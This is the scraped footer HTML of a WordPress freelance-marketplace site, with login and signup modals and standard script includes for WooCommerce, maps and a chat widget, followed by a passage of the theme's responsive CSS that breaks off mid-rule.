							<ul id="menu-footer" class=""><li id="menu-item-3309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3309"><a href="https://www.flexgigzz.com/about/" >About Us</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.flexgigzz.com/how-it-works/" >How it works</a></li>
<li id="menu-item-8928" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8928"><a href="https://www.flexgigzz.com/globalupdates/" >News</a></li>
<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a href="https://www.flexgigzz.com/careers/" >Careers</a></li>
<li id="menu-item-1843" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1843"><a href="https://www.flexgigzz.com/contact-us/" >Contact Us</a></li>
</ul>						  </nav>
					  					</div>
				  </div>
				</div>
			  </div>
			  <a id="wt-btnscrolltop" class="wt-btnscrolltop" href="javascript:void(0);"><i class="lnr lnr-chevron-up"></i></a>
			</footer>
            </div>
            			
			<div class="modal fade wt-loginpopup custom-login-wrapper" tabindex="-1" role="dialog" id="loginpopup" data-backdrop="static">
				<div class="modal-dialog modal-dialog-centered" role="document">
					<div class="wt-modalcontentvtwo modal-content">
						<div class="wt-popuptitle">
							<h4>Login</h4>
							<a href="#" onclick="event_preventDefault(event);" class="wt-closebtn close"><i class="lnr lnr-cross" data-dismiss="modal"></i></a>
						</div>
						<div class="modal-body">
							<div class="login-wt-wrap do-login-form">
								<form class="wt-formtheme wt-formlogin do-login-form">
									<fieldset>
										<div class="form-group">
											<input type="text" name="username" value="" class="form-control" placeholder="Type email or username" required="">
										</div>
										<div class="form-group">
											<input type="password" name="password" value="" class="form-control" placeholder="Password*">
										</div>
																				<div class="form-group wt-btnarea">
											<span class="wt-checkbox">
												<input id="wt-loginp" type="checkbox" name="rememberme">
												<label for="wt-loginp">Keep me logged in</label>
											</span>
											<button type="submit" class="wt-btn do-login-button">login</button>
										</div>
									</fieldset>
								</form>
															</div>
							<form class="wt-formtheme wt-loginform do-forgot-password-form wt-hide-form">
								<div class="form-group">
									<input type="email" name="email" class="form-control get_password" placeholder="Email">
								</div>
																<div class="wt-logininfo">
									<a href="#" onclick="event_preventDefault(event);" class="wt-btn do-get-password-btn">Get Password</a>
								</div> 
							</form>
						</div>
						<div class="modal-footer">
														<div class="wt-popup-footerterms">
								<span>
									By creating an account, you agree to the Flexgigzz Terms of Service.																			<a href="https://www.flexgigzz.com/terms-conditions/">Terms &amp; Conditions</a>
																	</span>
							</div>
														
							<div class="wt-loginfooterinfo">
																	<a href="#" onclick="event_preventDefault(event);" class="wt-registration-poup"><em>Not a member?</em>&nbsp;Signup Now</a>
																<a href="#" onclick="event_preventDefault(event);" class="wt-forgot-password">Reset password?</a>
								<a href="#" onclick="event_preventDefault(event);" class="login-revert wt-hide-form">Sign In</a>
							</div>
							
						 </div>
					</div>
				</div>
			</div>
						<div class="modal fade wt-loginpopup wt-registration-parent-model" tabindex="-1" role="dialog" id="joinpopup" data-backdrop="static">
				<div class="modal-dialog modal-dialog-centered" role="document">
					<div class="wt-modalcontentvtwo modal-content">
						<a href="#" onclick="event_preventDefault(event);" class="wt-closebtn close"><i class="lnr lnr-cross" data-dismiss="modal"></i></a>
						<div class="wt-registration-content-model">		
		<div class="wt-registerformmain">
			<div class="wt-registerhead">
				<div class="wt-title">
					<h3>Join For a Good Start</h3>
				</div>
							</div>
			<div class="wt-joinforms">
				<ul class="wt-joinsteps">
					<li class="wt-active"><a href="#" onclick="event_preventDefault(event);">01</a></li>
					<li><a href="#" onclick="event_preventDefault(event);">02</a></li>
					<li><a href="#" onclick="event_preventDefault(event);">	03</a></li>
				</ul>
				<form class="wt-formtheme wt-formregister">
					<fieldset class="wt-registerformgroup">
						<div class="form-group wt-form-group-dropdown form-group-half">
														<input type="text" name="first_name" class="form-control" value="" placeholder="First Name">
						</div>
						<div class="form-group form-group-half">
							<input type="text" name="last_name" value="" class="form-control" placeholder="Last Name">
						</div>
								<div class="form-group form-group-half">
			<input type="text" name="username" class="form-control" value=""  placeholder="Type username">
		</div>
								<div class="form-group form-group-half">
							<input type="email" name="email" class="form-control" value="" placeholder="Email">
						</div>
													<div class="form-group ">
								<input type="text" name="user_phone_number" value="" class="form-control" placeholder="Phone number">
							</div>
												<div class="form-group">
							<a href="#" onclick="event_preventDefault(event);" class="wt-btn wt-model-reg1">
								Start Now							</a>
						</div>
					</fieldset>
				</form>
				<div class="wt-joinnowholder">
															<div class="wt-loginfooterinfo-signup wt-haslayout">
													<span>Already have an account?&nbsp;<a href="#" onclick="event_preventDefault(event);" data-toggle="modal" data-target="#loginpopup" class="wt-loginbtn-signup">Sign In</a></span>
											</div>
									</div>
			</div>
		</div>
		</div>
					</div>
				</div>
			</div>
					<div class="wt-uploadimages modal fade wt-uploadrating" id="wt-notification-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="wt-modaldialog modal-dialog" role="document">
				<div class="wt-modalcontent modal-content">
					<div class="wt-boxtitle">
						<h2>Notification detail <i class=" wt-btncancel fa fa-times" data-dismiss="modal" aria-label="Close"></i></h2>
					</div>
					<div class="wt-modalbody modal-body" id="wt-notification-detail">
					</div>
				</div>
			</div>
		</div>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.flexgigzz.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/swiped-events.min.js?ver=1.1.4" id="swiped-events-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/jquery/ui/effect.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="ditty-news-ticker-js-extra">
/* <![CDATA[ */
var mtphr_dnt_vars = {"is_rtl":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/ditty-news-ticker/legacy/inc/static/js/ditty-news-ticker.min.js?ver=3.1.17" id="ditty-news-ticker-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.6" id="popupaoc-public-js-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.7.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.flexgigzz.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=7.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.7.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=7.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ce38a0a5598ac924187458122cf84405","fragment_name":"wc_fragments_ce38a0a5598ac924187458122cf84405","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.js?ver=7.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/vendor/bootstrap.min.js?ver=6.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/linkify/linkify.min.js?ver=6.5" id="linkify-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/linkify/linkify-string.min.js?ver=6.5" id="linkify-string-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/emoji/emojionearea.min.js?ver=6.5" id="emojionearea-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/main.js?ver=6.5" id="workreap-all-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/datetimepicker.js?ver=6.5" id="datetimepicker-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-extra">
/* <![CDATA[ */
var scripts_vars = {"is_admin":"no","ajaxurl":"https:\/\/www.flexgigzz.com\/wp-admin\/admin-ajax.php"};
var scripts_vars = {"ajaxurl":"https:\/\/www.flexgigzz.com\/wp-admin\/admin-ajax.php","valid_email":"Please add a valid email address.","forgot_password":"Reset password","login":"Sign In","is_loggedin":"false","language_code":"en_US","user_type":"false","captcha_settings":"disable","site_key":"","wishlist_message":"Login to save this job","proposal_message":"Login to send your proposal","proposal_amount":"Only numeric values allowed","proposal_error":"Please login to submit your proposal","proposal_max_val":"Proposal amount is greater then project cost.","message_error":"No kiddies please","skill_error":"Both fields are required","skill_value_error":"Enter a valid percentage value","specification_value_error":"Specification and value required","specification_alert_value_error":"Enter a valid value","already_skill_value_error":"This skill is already selected","award_image":"Image title","emptyexperience":"Industrial experience value is required","data_size_in_kb":"5120kb","award_image_title":"Your image title","award_image_size":"File size","document_title":"Document Title","emptyCancelReason":"Cancel reason is required","featured_skills":"10","package_update":"Please update your package to access this service.","feature_connects":"false","connects_pkg":"You\u2019ve consumed all you points to apply new job.","verify_user":"verified","jobs_message":"You\u2019ve consumed all you points to add new job.","services_message":"You\u2019ve consumed all you points to add new service.","loggedin_message":"Login to purchase this service.","service_access":"This access is only for the Employer\/Company users.","spinner":"<img class=\"sp-spin\" src=\"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/spinner.gif\">","chatloader":"<img class=\"sp-chatspin\" src=\"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/chatloader.gif\">","chatloader_single":"<div class=\"loader-single-chat\"><img class=\"sp-chatspin\" src=\"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/chatloader.gif\"><\/div>","defult_pdf":"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/pdf.jpg","nothing":"Oops, nothing found!","days":"Days","hours":"Hours","minutes":"Minutes","expired":"EXPIRED","min_and":"Minutes and","seconds":"Seconds","yes":"Yes","no":"No","order":"Add to cart","order_message":"Are you sure you want to buy this package?","delete_project":"Delete project","delete_project_desc":"Are you sure you want to delete your project?","delete_service":"Delete service","delete_service_message":"Are you sure you want to delete your service?","delete_portfolio":"Delete portfolio","delete_portfolio_message":"Are you sure you want to delete your portfolio?","milestone_request":"Milestone Request","milestone_request_message":"Milestones will be sent to freelancer, if they approve then project will be start","milestone_completed":"Complete Milestone","milestone_completed_message":"Are you sure you want to complete this milestone?","milestone_checkout":"Milestone Payment","milestone_checkout_message":"Are you sure you want to pay for this milestone?","milestone_request_approved":"Milestone Request","milestone_request_approved_message":"On approval, you will be hired for this project.","cache_title":"Confirm?","cache_message":"Never show this message again","delete_account":"Delete Account","delete_account_message":"Are you sure you want to delete your account?","switch_user":"Switch Account","skill_already_added":"You have already added that","switch_user_message":"","remove_itme":"Remove from Saved","remove_itme_message":"Are you sure you want to remove this?","job_reopen_title":"Job Reopen","job_reopen_message":"Are you sure you want to reopen this job?","job_attachments":"Job attachments","portfolio_attachments":"Portfolio attachments","hire_freelancer":"Hire freelancer","hire_freelancer_message":"Are you sure you want to hire this freelancer?","hire_service":"Buy this service?","hire_service_message":"Are you sure you want buy this service?","required_field":"field is required","delete_dispute":"Delete this dispute?","delete_dispute_message":"Are you sure you want delete this dispute?","cancel_job":"Cancel Project?","cancel_job_message":"Are you sure you want cancel this project?","freelancer_action":"Only freelancer can perform this action!","employer_action":"Only employer can perform this action!","portfolio_required":"At-least one portfolio image is required","login_first":"Please login your account before buy these packages","cancel_verification":"Cancel Verfication?","cancel_verification_message":"Are you sure you want cancel your identity verification?","account_verification":"Your account has been verified.","dir_close_marker":"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/close.gif","dir_cluster_marker":"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/cluster.png","dir_map_marker":"https:\/\/www.flexgigzz.com\/wp-content\/themes\/workreap4.0\/images\/marker.png","dir_cluster_color":"#505050","dir_map_type":"ROADMAP","dir_zoom":"11","dir_longitude":"-0.1262362","dir_latitude":"51.5001524","map_styles":"view_5","country_restrict":"","dir_map_scroll":"false","dir_datasize":"5242880","chat_settings":"chat","chat_page":"yes","sticky_header":"disable","tip_content_bg":"#ff5851","tip_content_color":"#fff","tip_title_bg":"#323232","tip_title_color":"#fff","chat_host":"http:\/\/localhost","chat_port":"81","is_rtl":"","calendar_format":"Y-m-d","calendar_locale":"","startweekday":"0","fbsocial_connect":null,"fbapp_id":"","gclient_id":"","proposal_price_type":"any","currency_pos":"left","login_register_type":"popup","authentication_url":"https:\/\/www.flexgigzz.com\/authentication\/?step=2","site_url":"https:\/\/www.flexgigzz.com\/","ajax_nonce":"848ec6f156","sticky_speed":"5000","instance_id":null,"secret_key":null,"counter_type":{"gadget":"disable","word":{"count_tagline":200,"count_project_title":200,"count_service_title":200},"character":{"count_tagline":200,"count_project_title":200,"count_service_title":200}},"current_user":"0","currency_code":"USD","currency_symbol":"$","facebook_connect":"disable","empty_noticification":"No recent notification found","characters_limit":"Remaining allowed characters: %d","word_limit":"Remaining allowed words: %d","start_typing":"Start typing...","loggedin_resume":"Please login to download this resume","select_skills":"Select skills","pluploadSize":"File upload size exceeded!","pluploadExtension":"Unknown file is not allowed","pluploadDuplicate":"Duplcate file found","pluploadError":"Some error occur with uploads, please try again","someerror":"Some error occur, please try again later.","delete_quote":"Delete quote","delete_quote_message":"Are you sure you want delete this quote?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/workreap_callbacks.js?ver=6.5" id="workreap-callbacks-js"></script>
<script type="text/javascript" id="workreap-callbacks-js-after">
/* <![CDATA[ */
!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="//platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/wp-util.js?ver=6.5" id="wp-util-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/jquery.hoverdir.js?ver=6.5" id="hoverdir-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/tipso.js?ver=6.5" id="tipso-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/splide.min.js?ver=6.5" id="splide-js"></script>
<script type="text/javascript" id="splide-js-after">
/* <![CDATA[ */


			var wt_splide = document.getElementById('wt-splide')
			if (wt_splide != null) {
				var secondarySlider = new Splide( '#wt-splidethumbsnail', {
					rewind      : true,
					fixedWidth  : 75,
					fixedHeight : 75,
					isNavigation: true,
					gap         : 0,
					pagination  : false,
					arrows     : false,
					focus  : 'left',
					updateOnMove: true,
					
				} ).mount();
				var primarySlider = new Splide( '#wt-splide', {
					type       : 'fade',
					autoHeight : true,
					pagination : false,
					cover      : true,
					video      : {
						loop: true,
					},
				} )
				primarySlider.sync( secondarySlider ).mount(); 
			}
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAYAFubjRW0xi9InzryiNnr6Ehp2q9Oglc&amp;libraries=places&amp;ver=6.5" id="workreap-googleapis-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/jquery/ui/core.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/jquery/ui/menu.js?ver=1.13.2" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/dist/vendor/wp-polyfill-inert.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/dist/vendor/regenerator-runtime.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/dist/dom-ready.js?ver=5b9fa8df0892dc9a7c41" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/dist/hooks.js?ver=2e6d63e772894a800ba8" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/dist/i18n.js?ver=2aff907006e2aa00e26e" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/dist/a11y.js?ver=e4f0f9508f80ce638f3d" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-includes/js/jquery/ui/autocomplete.js?ver=1.13.2" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/gmap3.js?ver=6.5" id="gmap3-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/maps/gmaps.js?ver=6.5" id="workreap-gmaps-js"></script>
<script type="text/javascript" src="https://www.flexgigzz.com/wp-content/themes/workreap4.0/js/venobox.min.js?ver=6.5" id="venobox-js"></script>
<script type="text/javascript" id="venobox-js-after">
/* <![CDATA[ */
jQuery('.wt-venobox').venobox();
/* ]]> */
</script>
<script type='text/javascript'>
document.tidioChatCode = "g8eeoqzg481jyhhpxwwlqtaogpmcerik";
(function() {
  function asyncLoad() {
    var tidioScript = document.createElement("script");
    tidioScript.type = "text/javascript";
    tidioScript.async = true;
    tidioScript.src = "//code.tidio.co/g8eeoqzg481jyhhpxwwlqtaogpmcerik.js";
    document.body.appendChild(tidioScript);
  }
  if (window.attachEvent) {
    window.attachEvent("onload", asyncLoad);
  } else {
    window.addEventListener("load", asyncLoad, false);
  }
})();
</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.flexgigzz.com/wp-content/themes/workreap4.0/css/responsive.css?ver=6.5
body_size: 13133
content:
@media(min-width:1921px){.wt-logo{max-width:132px}
}@media(max-width:1680px){.wt-community{padding-right: 100px;} .wt-appfeatures{padding-right: 50px;}.wt-usersidebar .wtprofile-strength-wrap{display: none;padding: 20px 20px 0;}.wt-openmenu .wt-usersidebar .wt-companysinfo .wtprofile-strength-wrap{display: flex;}.wt-bannerholdervthree:after{bottom:-30px}
.wt-home-slider figure img{object-fit:cover;object-position:center;min-height:800px}
}@media(max-width:1600px){.wt-comingsoonimg figure{padding:0}
.wt-bannerholdervthree:after{bottom:-32px}
.wt-comingsoon-content{padding-left:20px}
.wt-bannerslider-two:after{top:50px;width:100%;height:100%;background-repeat:no-repeat;background-size:cover}
}@media(max-width:1536px){.wt-bannerholdervthree:after{bottom:-33px}
.wt-footertwo:before{top:-3px}
.wt-bannerimgv2{margin-left: 30px;}
	.wt-freelanceplatform > div,
	.wt-appfeatures{width: 50%;}
	.wt-community {padding-right: 30px;padding-left: 30px;}
	.wt-joinnow__imgleft,
	.wt-joinnow__imgright{display: none;}
	.wt-appfeatures-section{background-image: none;}
}@media(max-width:1440px){.wt-bannercontent-wrap{width:1000px;margin:0;left:50%;margin-left:-500px}
	.wt-bannerholdervthree:after{bottom:-34px}
	.wt-headervthhree .wt-rightarea .wt-loginarea{padding:0}
	.wt-bannerimages{margin:0;width:100%}
	.wt-search-have .wt-formbannervtwo{display:none}
	.wt-search-have.show-sform .wt-formbannervtwo,.wt-search-have .wt-respsonsive-search{display:block}
	.header-variation-two .wt-header .wt-rightarea{display:block;height:auto}
	.wt-headereleven.wt-search-have.show-sform .wt-formbannervtwo{
		padding: 10px 15px;
		margin-top: 10px;
		border-radius: 4px;
	}
	.wt-bannerimgv2 {
		margin-left: 0px;
	}
	.wt-appfeaturesimg__mob{
		right: -32px;
		transform: none;
	}
	.wt-appfeatures{padding-left: 50px;}
	.wt-projectinfo li{width: 100%;}
	.wt-appfeatures-section .wt-appfeaturesimg__mob{display: none;}
	.wt-appfeatures-section .wt-appfeatures{margin-left: 50px;}
}
@media (max-width: 1440px) and (min-width: 991px) {
	.wt-moredetailsholder .wt-withdraw-bl.wt-insightsitem .wt-userlistingimg{display: none;}
	.wt-moredetailsholder .wt-insightsitem.wt-withdraw-bl{
		align-items: flex-start;
		flex-direction: column;
		justify-content: center;
	}
	.wt-moredetailsholder .wt-withdraw-bl .wt-btnarea{margin: 20px 0 0;}
	.wt-moredetailsholder .wt-insightsitem.wt-withdraw-bl{padding: 30px;}
}
@media(max-width:1366px){
	.wt-search-items li{width: 25%;}
	.wt-bannerimgv2 img{max-width: 100%;}.wt-footertwo:before{top:-5px}
.wt-socials-profile .wt-userform .form-group{width:100%}
.wt-bannerholderthree .wt-bannercontent{padding-left:15px}
.wt-bannerholderthree{min-height:600px}
.wt-counterbox{padding:0 30px}
.wt-comming-sooncounter .timer_box h1{font-size:50px;line-height:50px}
.wt-comming-sooncounter .timer_box p{font-size:20px;line-height:26px}
.wt-search-have.show-sform .wt-formbannervtwo fieldset .form-group{width:auto;float:left;max-width:none;min-width:800px}
.wt-search-have.show-sform .wt-formbannervtwo fieldset{min-width:auto}
.wt-homeseven-img{width:531px}
}@media(max-width:1280px){
	.wt-appfeaturesimg{max-width: 500px;}
	.wt-headerimgs{display: none;}
	.wt-homebannerv3{padding-right: 0;}
	.wt-latestproject{
		padding-right: 20px;
		padding-left: 20px;
	}.wt-comingsoonimg{display:none}
.wt-headervfour .wt-nav{padding-left:30px}
.wt-bannerholderthree .wt-formoptions>.wt-searchbtn span{display:none}
.wt-bannerholderthree .wt-formoptions>.wt-searchbtn i{display:inline-block}
.wt-bannerholderthree .wt-formoptions>.wt-searchbtn{width:60px}
.wt-bannerholderthree .wt-formbanner fieldset .form-group .form-control{padding-right:300px}
.wt-bannerholderthree .wt-formoptions .wt-radioholder{width:225px}
.wt-bannerholderthree .wt-formoptions .wt-dropdown{min-width:225px}
.wt-homeseven-img{width:481px}
}@media(max-width:1199px){
	.wt-bestservices-section .wt-freelancers figure{max-height: 164px;}
	.wt-joinnowpopup .modal-dialog{
		padding-left: 15px;
		padding-right: 15px;
	}
	.wt-search-items li{width: 33.33%;}
	.wt-ourservices .ti-prev{left: 10px;}
	.wt-ourservices .ti-next{right: 10px;}
	.wt-bannerimgv2{display: none;}
	.wt-notify-listwarap table thead tr th:first-child, .wt-notify-listwarap table tbody tr td:first-child{
		max-width: 40px;
	}
	.wt-community__list{padding: 0;}
	.wt-freelanceplatform > div.wt-community{width: 60%;}
	.wt-freelanceplatform > div.wt-communityvideo{
		width: 40%;
	}
	.wt-freelanceplatform{flex-wrap: wrap;}
	.wt-homebanner-transparent{
		padding-top: 157px;
		padding-bottom: 85px;
	}
	.wt-appfeatures{width: 100%;}
	.wt-categorieslist ul li{width: calc(100% / 3);}
	.wt-latestproject{
		padding-right: 30px;
		padding-left: 30px;
	}
	.wt-projectinfo li{width: 50%;}
	.wt-appfeatures-section .wt-appfeatures{
		padding: 50px 30px;
		max-width: 600px;
		margin: 0;
	}
	.wt-latestjobs-wrap{padding: 0 15px;}
	.wt-userlistingholdvtwo .wt-userlistingcontent .wt-contenthead{padding-right: 0; }
.wt-access-both.wt-profilecounter .wt-description{margin: 30px 0 0;}
.wt-userdetails{padding: 0 15px;}
.wt-joininfotwonew .wt-formnewslettervtwo{float:left;width:100%}
.wt-homebannerseven{min-height:1000px}
.wt-footertwo:before{top:-7px}
.wt-freelancer-img{width:90%}
.wt-userlistingholdvtwo .wt-userlistingcontent .wt-viewjobholder{margin:0;margin-top:30px}
.wt-userlistingholdvtwo .wt-userlistingcontent{display:block}
.wt-clientfeedback .wt-userlistingsingle .wt-overallratingarea{line-height:16px}
.wt-overallratingarea>.wt-stars span,.wt-overallratingarea>.wt-stars{height:16px}
.wt-bannerslider-two{margin:0}
.wt-slidericons img{top:0;left:0}
.wt-bannerslider-two:after{display:none}
.pv_paypal_container ~ table td p label{width:100%;margin:0 0 10px;line-height:20px}
.pv_paypal_container ~ table td p input[type="text"]{width:100%}
.wt-profilecounter .wt-description{margin-bottom:0}
.wt-topfreelancers>.col-12{float:none!important;display:inline-block;vertical-align:top;margin:0 -2px 0 -1px}
.wt-topfreelancers>.col-12:nth-child(n+4){margin-top:30px}
.wt-workdetails-border:after,.wt-workdetails-bordertwo:before{display:none}
.woocommerce div.product .entry-summary form.cart .button.product_type_variable{padding:0 20px;min-width:150px}
.wt-404errorcontent .wt-description{padding:0}
.wt-innerbannercontent .wt-title h2{font-size:40px}
.wt-project{width:50%}
.wt-tabstitle li a:after{display:none}
.wt-userlistingcontent .wt-rightarea .wt-stars{width:90px;margin:0 auto}
.wt-companysinfo .wt-postarticlemeta li{padding:0 0 0 7px}
.wt-companysinfo .wt-postarticlemeta li:first-child{padding-left:0}
.wt-companysdetails .wt-companysinfo{padding:0 10px 30px}
.wt-emptydata{height:370px}
.wt-experienceholder{padding:0}
.wt-teamfilter .wt-sectionhead{width:50%}
.wt-teamholder{width:25%}
.wt-fbtnarea{float:left}
.wt-userprofileholder{padding:30px}
.wt-profilecounter{margin:0;border:0;width:100%;max-width:none;margin-top:30px;border-top:1px solid #f2f2f2}
.wt-userlisting .wt-userlistingcontent{float:left;padding:0;width:100%;text-align:center}
.wt-userlisting .wt-contenthead{width:100%;max-width:none}
.wt-userlisting .wt-userlistingcontent .wt-rightarea{float:left;width:100%;margin:20px 0}
.wt-userlisting .wt-description{text-align:center}
.wt-userlisting .wt-widgettag{text-align:center}
.wt-userlisting .wt-widgettag a{float:none;display:inline-block;vertical-align:middle}
.wt-userlisting .wt-userlistingimg{float:none;margin:0 auto 20px}
.wt-proposalhead{max-width:none}
.wt-proposalholder .wt-btnarea{float:left;padding:0;clear:both;margin-top:30px;position:static}
.wt-viewjobholder{border:0;float:left;width:100%;margin-top:30px;position:static;padding-top:30px;background:transparent;border-top:1px solid #ddd}
.wt-viewjobholder ul{padding:0}
.wt-articlesingle-content .wt-description .wt-blockquotevone{padding:0 190px 23px}
.wt-404errorcontent{padding:60px 20px}
.wt-bannerholdervtwo .wt-bannercontent .wt-title h1,.wt-bannercontent .wt-title h1{font-size:40px;line-height:50px}
.wt-categoryexpl>.float-left:nth-child(n+4){margin-top:30px}
.wt-skills-users .wt-userlistingholdvtwo .wt-userlistingcontent .wt-description,.wt-skills-users .wt-userlistingholdvtwo .wt-userlistingcontent{text-align:left}
.wt-userlisting .wt-userlistingcontent .wt-rightarea>.wt-rightarea{margin:0}
.wt-userlisting .wt-userlistingcontent .user-stars-v2{padding:0}
.wt-clientfeedback .wt-userlistinghold .wt-contenthead .wt-userlisting-breadcrumb{line-height:26px}
.wt-freelanceritems .wt-userlistingcontent .wt-viewjobholder{margin:0;padding:0}
.wt-homeseven-img,.wt-joininfotwo-img{display:none}
.wt-joininfotwo .wt-formnewslettervtwo .form-group label{padding-top:0}
.wt-joinnowpopup-wrap{padding-left:0;padding-right:30px}
.wt-joinnow-img{height:661px}
.wt-joinnow-img img{width:100%;object-fit:cover;height:100%}
.wt-without .wt-joinnowpopup-wrap {padding-left: 30px;padding-right: 30px;}
}
@media(max-width:1120px){
    .wt-rcvproposalholder .wt-titlewithsearch .wt-formsearch .form-group{
        flex-direction: column;
    }
    .wt-rcvproposalholder .wt-titlewithsearch .wt-formsearch .form-group .status-change-select{width: auto;}
